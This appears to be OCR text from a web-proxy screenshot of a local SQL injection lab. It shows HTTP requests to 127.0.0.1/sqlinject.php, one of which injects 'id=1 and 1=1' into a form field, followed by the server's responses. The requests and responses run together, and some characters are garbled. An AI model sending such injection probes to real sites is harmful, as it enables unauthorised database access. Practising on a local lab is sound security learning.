 Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Connection: keep-alive
Upgrade-Insecure-Requests: 1
id=1POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Connection: close
Upgrade-Insecure-Requests: 1
id=1 and 1=1
1
2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 13:13:34 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 112
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<table
border=1><tr><td>id</td><td>name</td><td>age</td></tr><tr><t
d>1</td><td>lxj</td><td>123</td></tr></table>HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 13:13:34 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 2494
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312"
/>
<title>▯▯▯▯▯▯▯ǣ</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}